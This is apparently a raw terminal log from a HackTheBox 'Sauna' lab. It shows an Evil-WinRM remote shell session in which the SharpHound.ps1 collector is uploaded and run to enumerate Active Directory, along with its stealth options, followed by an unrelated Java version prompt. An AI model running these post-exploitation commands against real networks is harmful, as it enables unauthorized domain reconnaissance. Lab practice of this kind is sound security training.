 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload /home/zunder/Desktop/zunder/machines/htb/sauna/nmap/SharpHound.ps1
Info: Uploading /home/zunder/Desktop/zunder/machines/htb/sauna/nmap/SharpHound.ps1 to C:\Users\svc_loanmgr\Documents\SharpHound.ps1
Data: 1297764 bytes of 1297764 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Import-module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Invoke-BloodHound -CollectionMethod All
~/Desktop/zunder/machines/htb/sauna/nmap ❯ cat SharpHound.ps1
~/Desktop/zunder/machines/htb/sauna/nmap ❯ took ⌛6s cat SharpHound.ps1 | grep Invoke-Bloodhound
~/Desktop/zunder/machines/htb/sauna/nmap ❯ cat SharpHound.ps1 | grep Invoke-BloodHound
function Invoke-BloodHound{
        PS C:\> Invoke-BloodHound
        PS C:\> Invoke-BloodHound -Loop -LoopInterval 00:01:00 -LoopDuration 00:10:00
        PS C:\> Invoke-BloodHound -CollectionMethod All
        PS C:\> Invoke-BloodHound -CollectionMethod DCOnly --NoSaveCache --RandomFilenames --EncryptZip
~/Desktop/zunder/machines/htb/sauna/nmap ❯
~/Desktop/zunder/machines/htb/sauna/nmap ❯ took ⌛3s update-alternatives --config java
There are 2 choices for the alternative java (providing /usr/bin/java).
  Selection    Path                                         Priority   Status
------------------------------------------------------------
* 0            /usr/lib/jvm/java-17-openjdk-amd64/bin/java   1711      auto mode
  1            /usr/lib/jvm/java-11-openjdk-amd64/bin/java   1111      manual mode
  2            /usr/lib/jvm/java-17-openjdk-amd64/bin/java   1711      manual mode
Press <enter> to keep the current choice[*], or type selection number: ^[
There are 2 choices for the alternative java (providing /usr/bin/java).
  Selection    Path                                         Priority   Status
------------------------------------------------------------
* 0            /usr/lib/jvm/java-17-openjdk-amd64/bin/java   1711      auto mode
  1            /usr/lib/jvm/java-11-openjdk-amd64/bin/java   1111      manual mode
  2            /usr/lib/jvm/java-17-openjdk-amd64/bin/java   1711      manual mode